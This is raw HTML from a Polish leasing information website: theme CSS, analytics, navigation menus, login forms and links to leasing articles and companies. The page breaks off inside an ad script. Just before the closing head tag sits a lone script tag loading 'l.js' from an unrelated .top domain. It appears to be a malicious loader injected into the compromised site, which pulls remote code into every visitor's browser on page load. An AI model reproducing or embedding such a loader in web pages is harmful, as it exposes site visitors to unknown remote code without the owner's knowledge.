    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/temat/firmy",
                                "name": "Firmy"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-firmy tag-188 global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697502540b0aa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697502540b0aa" ><script>var block_td_uid_1_697502540b0aa = new tdBlock();
block_td_uid_1_697502540b0aa.id = "td_uid_1_697502540b0aa";
block_td_uid_1_697502540b0aa.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697502540b0aa_rand","tdc_css_class":"td_uid_1_697502540b0aa_rand","tdc_css_class_style":"td_uid_1_697502540b0aa_rand_style"}';
block_td_uid_1_697502540b0aa.td_column_number = "3";
block_td_uid_1_697502540b0aa.block_type = "td_block_mega_menu";
block_td_uid_1_697502540b0aa.post_count = "5";
block_td_uid_1_697502540b0aa.found_posts = "314";
block_td_uid_1_697502540b0aa.header_color = "";
block_td_uid_1_697502540b0aa.ajax_pagination_infinite_stop = "";
block_td_uid_1_697502540b0aa.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_697502540b0aa);
</script><div id=td_uid_1_697502540b0aa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697502540b0aa" data-td_block_id="td_uid_1_697502540b0aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697502540b0aa" data-td_block_id="td_uid_1_697502540b0aa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_697502540ec16" class="tdc-row"><div class="vc_row td_uid_2_697502540ec1e_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_697502540eee3_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_697502540fbec_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div class="vc_column td_uid_5_697502540ff45_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_6975025410264_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_6975025410584_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_69750254108ae_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_697502540ec16 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_697502540ec16 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_6975025411400_rand td_block_template_1 ">
<script type="text/javascript">
